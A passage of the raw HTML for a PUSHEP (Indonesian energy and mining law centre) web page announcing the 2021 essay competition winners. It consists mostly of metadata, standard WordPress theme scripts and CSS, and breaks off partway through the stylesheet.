

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pushep.or.id/pengumuman-pemenang-kompetisi-esai-energi-dan-pertambangan-2021/
body_size: 19310
content:
<!doctype html > <!--[if IE 8]><html class="ie8" lang="id"> <![endif]--> <!--[if IE 9]><html class="ie9" lang="id"> <![endif]--> <!--[if gt IE 8]><!--><html lang="id"> <!--<![endif]--><head><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://pushep.or.id/xmlrpc.php" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link rel="icon" type="image/png" href="https://pushep.or.id/wp-content/uploads/2020/04/favicon.ico"><link data-optimized="1" media="all" href="https://pushep.or.id/wp-content/litespeed/css/dd49f1ffd076cdbc4f07f78e8ca88bba.css?ver=88bba" rel="stylesheet"><link data-optimized="1" media="screen" href="https://pushep.or.id/wp-content/litespeed/css/33348a724e7f64f9fa2ba0d5155057ab.css?ver=057ab" rel="stylesheet"><title>Pengumuman Pemenang Kompetisi Esai Energi dan Pertambangan 2021 | PUSHEP</title><link rel="canonical" href="https://pushep.or.id/pengumuman-pemenang-kompetisi-esai-energi-dan-pertambangan-2021/" /><meta property="og:locale" content="id_ID" /><meta property="og:type" content="article" /><meta property="og:title" content="Pengumuman Pemenang Kompetisi Esai Energi dan Pertambangan 2021 | PUSHEP" /><meta property="og:description" content="Setelah melalui proses penilaian yang panjang, akhirnya panitia Kompetisi Esai Energi dan Pertambangan berhasil menentukan pemenang Kompetisi Esai Energi dan Pertambangan. Berdasarkan penilaian Dewan Juri yang ditetapkan oleh Panitia Pusat Studi Hukum Energi dan Pertambangan (PUSHEP), berikut ini nama-nama pemenang Kompetisi Esai Energi dan Pertambangan 2021: Juara 1 Dea Tri Arfida (Universitas Andalas) Juara 2 [&hellip;]" /><meta property="og:url" content="https://pushep.or.id/pengumuman-pemenang-kompetisi-esai-energi-dan-pertambangan-2021/" /><meta property="og:site_name" content="PUSHEP" /><meta property="article:publisher" content="https://www.facebook.com/Pushep-Pusat-Studi-Hukum-Energi-Pertambangan-754544934564176/" /><meta property="article:author" content="https://www.facebook.com/hukumenergi" /><meta property="article:published_time" content="2021-12-20T07:34:12+00:00" /><meta property="article:modified_time" content="2021-12-20T07:38:53+00:00" /><meta property="og:image" content="https://pushep.or.id/wp-content/uploads/2021/12/WhatsApp-Image-2021-12-20-at-12.17.40.jpeg" /><meta property="og:image:width" content="1035" /><meta property="og:image:height" content="1280" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="PUSHEP" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:creator" content="@https://twitter.com/hukumenergi" /><meta name="twitter:site" content="@hukumenergi" /><meta name="twitter:label1" content="Ditulis oleh" /><meta name="twitter:data1" content="PUSHEP" /><meta name="twitter:label2" content="Estimasi waktu membaca" /><meta name="twitter:data2" content="1 menit" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://pushep.or.id/pengumuman-pemenang-kompetisi-esai-energi-dan-pertambangan-2021/#article","isPartOf":{"@id":"https://pushep.or.id/pengumuman-pemenang-kompetisi-esai-energi-dan-pertambangan-2021/"},"author":{"name":"PUSHEP","@id":"https://pushep.or.id/#/schema/person/5b2518dcb776c1207fdf1952082cd1b5"},"headline":"Pengumuman Pemenang Kompetisi Esai Energi dan Pertambangan 2021","datePublished":"2021-12-20T07:34:12+00:00","dateModified":"2021-12-20T07:38:53+00:00","mainEntityOfPage":{"@id":"https://pushep.or.id/pengumuman-pemenang-kompetisi-esai-energi-dan-pertambangan-2021/"},"wordCount":173,"publisher":{"@id":"https://pushep.or.id/#organization"},"image":{"@id":"https://pushep.or.id/pengumuman-pemenang-kompetisi-esai-energi-dan-pertambangan-2021/#primaryimage"},"thumbnailUrl":"https://pushep.or.id/wp-content/uploads/2021/12/WhatsApp-Image-2021-12-20-at-12.17.40.jpeg","articleSection":["Kegiatan","Publikasi","Pengumuman"],"inLanguage":"id"},{"@type":"WebPage","@id":"https://pushep.or.id/pengumuman-pemenang-kompetisi-esai-energi-dan-pertambangan-2021/","url":"https://pushep.or.id/pengumuman-pemenang-kompetisi-esai-energi-dan-pertambangan-2021/","name":"Pengumuman Pemenang Kompetisi Esai Energi dan Pertambangan 2021 | PUSHEP","isPartOf":{"@id":"https://pushep.or.id/#website"},"primaryImageOfPage":{"@id":"https://pushep.or.id/pengumuman-pemenang-kompetisi-esai-energi-dan-pertambangan-2021/#primaryimage"},"image":{"@id":"https://pushep.or.id/pengumuman-pemenang-kompetisi-esai-energi-dan-pertambangan-2021/#primaryimage"},"thumbnailUrl":"https://pushep.or.id/wp-content/uploads/2021/12/WhatsApp-Image-2021-12-20-at-12.17.40.jpeg","datePublished":"2021-12-20T07:34:12+00:00","dateModified":"2021-12-20T07:38:53+00:00","breadcrumb":{"@id":"https://pushep.or.id/pengumuman-pemenang-kompetisi-esai-energi-dan-pertambangan-2021/#breadcrumb"},"inLanguage":"id","potentialAction":[{"@type":"ReadAction","target":["https://pushep.or.id/pengumuman-pemenang-kompetisi-esai-energi-dan-pertambangan-2021/"]}]},{"@type":"ImageObject","inLanguage":"id","@id":"https://pushep.or.id/pengumuman-pemenang-kompetisi-esai-energi-dan-pertambangan-2021/#primaryimage","url":"https://pushep.or.id/wp-content/uploads/2021/12/WhatsApp-Image-2021-12-20-at-12.17.40.jpeg","contentUrl":"https://pushep.or.id/wp-content/uploads/2021/12/WhatsApp-Image-2021-12-20-at-12.17.40.jpeg","width":1035,"height":1280},{"@type":"BreadcrumbList","@id":"https://pushep.or.id/pengumuman-pemenang-kompetisi-esai-energi-dan-pertambangan-2021/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://pushep.or.id/"},{"@type":"ListItem","position":2,"name":"Pengumuman Pemenang Kompetisi Esai Energi dan Pertambangan 2021"}]},{"@type":"WebSite","@id":"https://pushep.or.id/#website","url":"https://pushep.or.id/","name":"PUSHEP","description":"Pusat Studi Hukum Energi dan Pertambangan","publisher":{"@id":"https://pushep.or.id/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://pushep.or.id/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"id"},{"@type":"Organization","@id":"https://pushep.or.id/#organization","name":"PUSHEP - Pusat Studi Hukum Energi dan Pertambangan","url":"https://pushep.or.id/","logo":{"@type":"ImageObject","inLanguage":"id","@id":"https://pushep.or.id/#/schema/logo/image/","url":"https://pushep.or.id/wp-content/uploads/2020/03/Logo-Pushep-Web-Normal.png","contentUrl":"https://pushep.or.id/wp-content/uploads/2020/03/Logo-Pushep-Web-Normal.png","width":272,"height":90,"caption":"PUSHEP - Pusat Studi Hukum Energi dan Pertambangan"},"image":{"@id":"https://pushep.or.id/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Pushep-Pusat-Studi-Hukum-Energi-Pertambangan-754544934564176/","https://x.com/hukumenergi","https://www.instagram.com/hukumenergi"]},{"@type":"Person","@id":"https://pushep.or.id/#/schema/person/5b2518dcb776c1207fdf1952082cd1b5","name":"PUSHEP","image":{"@type":"ImageObject","inLanguage":"id","@id":"https://pushep.or.id/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/95b46e8434ca3eb342ad70541903dd6f6407199d805bbc4d54a49b33b4c25661?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/95b46e8434ca3eb342ad70541903dd6f6407199d805bbc4d54a49b33b4c25661?s=96&d=mm&r=g","caption":"PUSHEP"},"description":"Pusat Studi Hukum Energi dan Pertambangan (PUSHEP) adalah organisasi masyarakat sipil yang memfokuskan pada kegiatan studi dan advokasi di bidang hukum energi dan pertambangan","sameAs":["https://pushep.or.id","https://www.facebook.com/hukumenergi","https://instagram.com/hukumenergi","https://x.com/https://twitter.com/hukumenergi"],"url":"https://pushep.or.id/author/pushep/"}]}</script> <link rel='dns-prefetch' href='//translate.google.com' /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel="alternate" type="application/rss+xml" title="PUSHEP &raquo; Feed" href="https://pushep.or.id/feed/" /> <!--[if lt IE 9]><link rel='stylesheet' id='vc_lte_ie9-css' href='https://pushep.or.id/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' /> <![endif]--> <script type="text/javascript" id="jquery-core-js-extra">var ctf = {"ajax_url":"https:\/\/pushep.or.id\/wp-admin\/admin-ajax.php"};</script> <script type="text/javascript" src="https://pushep.or.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" id="ecs_ajax_load-js-extra">var ecs_ajax_params = {"ajaxurl":"https:\/\/pushep.or.id\/wp-admin\/admin-ajax.php","posts":"{\"page\":0,\"name\":\"pengumuman-pemenang-kompetisi-esai-energi-dan-pertambangan-2021\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}"};</script> <link rel="https://api.w.org/" href="https://pushep.or.id/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pushep.or.id/wp-json/wp/v2/posts/10112" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pushep.or.id/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><link rel='shortlink' href='https://pushep.or.id/?p=10112' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pushep.or.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpushep.or.id%2Fpengumuman-pemenang-kompetisi-esai-energi-dan-pertambangan-2021%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pushep.or.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpushep.or.id%2Fpengumuman-pemenang-kompetisi-esai-energi-dan-pertambangan-2021%2F&#038;format=xml" /><meta name="generator" content="Site Kit by Google 1.170.0" /> <script>document.documentElement.className = document.documentElement.className.replace('no-js', 'js');</script> <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]--> <script>window.tdwGlobal = {"adminUrl":"https:\/\/pushep.or.id\/wp-admin\/","wpRestNonce":"ae8e39cea6","wpRestUrl":"https:\/\/pushep.or.id\/wp-json\/","permalinkStructure":"\/%postname%\/"};</script> <meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/> <script>var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/pushep.or.id\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.2";
var td_get_template_directory_uri="https:\/\/pushep.or.id\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="6";
var td_please_wait="Mohon Tunggu\u2026";
var td_email_user_pass_incorrect="Pengguna dan password salah!";
var td_email_user_incorrect="Email atau nama pengguna salah!";
var td_email_incorrect="Email tidak benar!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#1e73be";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Sebelumnya (tombol panah kiri)";
var td_magnific_popup_translation_tNext="Berikutnya (tombol panah kanan)";
var td_magnific_popup_translation_tCounter="%curr% dari %total%";
var td_magnific_popup_translation_ajax_tError="Isi dari %url% tidak dapat dimuat.";
var td_magnific_popup_translation_image_tError="Gambar #%curr% tidak dapat dimuat.";
var tdBlockNonce="9f641e7e97";
var tdDateNamesI18n={"month_names":["Januari","Februari","Maret","April","Mei","Juni","Juli","Agustus","September","Oktober","November","Desember"],"month_names_short":["Jan","Feb","Mar","Apr","Mei","Jun","Jul","Agu","Sep","Okt","Nov","Des"],"day_names":["Minggu","Senin","Selasa","Rabu","Kamis","Jumat","Sabtu"],"day_names_short":["Ming","Sen","Sel","Rab","Kam","Jum","Sab"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";</script> <style>@font-face {
                                      font-family: "Primanova Regular";
                                      src: local("Primanova Regular"), url("https://pushep.or.id/wp-content/uploads/2020/04/proximanova-regular-webfont.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Primanova Thin";
                                      src: local("Primanova Thin"), url("https://pushep.or.id/wp-content/uploads/2020/04/proxima_nova_thin-webfont.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Primanova Bold";
                                      src: local("Primanova Bold"), url("") format("woff");
                                      font-display: swap;
                                    }
                                
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #1e73be;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #1e73be;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #1e73be;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #1e73be;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #1e73be !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #1e73be;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #1e73be !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: rgba(216,216,216,0);
    }
    .td-top-border {
        border-color: rgba(216,216,216,0) !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: rgba(216,216,216,0);
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: rgba(216,216,216,0);
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #dd3333;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #bd5ed1 !important;
    }

    
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a {
        color: #bd5ed1;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i:hover {
        color: #bd5ed1;
    }

    
    .td-header-main-menu {
        background-color: #1e73be;
    }

    
    .sf-menu > li > a,
    .header-search-wrap .td-icon-search,
    #td-top-mobile-toggle i {
        color: #efefef;
    }

    
    .td-header-row.td-header-header {
        background-color: rgba(74,188,226,0.01);
    }

    .td-header-style-1 .td-header-top-menu {
        padding: 0 12px;
    	top: 0;
    }

    @media (min-width: 1024px) {
    	.td-header-style-1 .td-header-header {
      		padding: 0 6px;
      	}
    }

    .td-header-style-6 .td-header-header .td-make-full {
    	border-bottom: 0;
    }


    @media (max-height: 768px) {
        .td-header-style-6 .td-header-sp-rec {
            margin-right: 7px;
        }
        .td-header-style-6 .td-header-sp-logo {
        	margin-left: 7px;
    	}
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #00aced;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.61);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.61) 0%, rgba(0,0,0,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.61)), color-stop(100%, rgba(0,0,0,0.7)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.61) 0%, rgba(0,0,0,0.7) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.61) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.61) 0%, rgba(0,0,0,0.7) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.61) 0%, rgba(0,0,0,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.61)', endColorstr='rgba(0,0,0,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #1e73be;
    }

    
    .mfp-content .td-login-button {
        background-color: #e8e120;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #bd5ed1;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #000000;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-footer-container,
    .td-footer-container a,
    .td-footer-container li,
    .td-footer-container .footer-text-wrap,
    .td-footer-container .meta-info .entry-date,
    .td-footer-container .td-module-meta-info .entry-date,
    .td-footer-container .td_block_text_with_title,
    .td-footer-container .woocommerce .star-rating::before,
    .td-footer-container .widget_text p,
    .td-footer-container .widget_calendar #today,
    .td-footer-container .td-social-style3 .td_social_type a,
    .td-footer-container .td-social-style3,
    .td-footer-container .td-social-style4 .td_social_type a,
    .td-footer-container .td-social-style4,
    .td-footer-container .td-social-style9,
    .td-footer-container .td-social-style10,
    .td-footer-container .td-social-style2 .td_social_type a,
    .td-footer-container .td-social-style8 .td_social_type a,
    .td-footer-container .td-social-style2 .td_social_type,
    .td-footer-container .td-social-style8 .td_social_type,
    .td-footer-container .td-post-author-name a:hover {
        color: #ffffff;
    }
    .td-footer-container .td_module_mx1 .meta-info .entry-date,
    .td-footer-container .td_social_button a,
    .td-footer-container .td-post-category,
    .td-footer-container .td-post-category:hover,
    .td-footer-container .td-module-comments a,
    .td-footer-container .td_module_mx1 .td-post-author-name a:hover,
    .td-footer-container .td-theme-slider .slide-meta a {
    	color: #fff
    }
    .td-footer-container .widget_tag_cloud a {
    	border-color: #ffffff;
    }
    .td-footer-container .td-excerpt,
    .td-footer-container .widget_rss .rss-date,
    .td-footer-container .widget_rss cite {
    	color: #ffffff;
    	opacity: 0.7;
    }
    .td-footer-container .td-read-more a,
    .td-footer-container .td-read-more a:hover {
    	color: #fff;
    }

    
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_5,
    .td-footer-container .td_module_9 .item-details,
    .td-footer-container .td_module_8 .item-details,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .widget_recent_comments li,
    .td-footer-container .widget_recent_entries li,
    .td-footer-container table td,
    .td-footer-container table th,
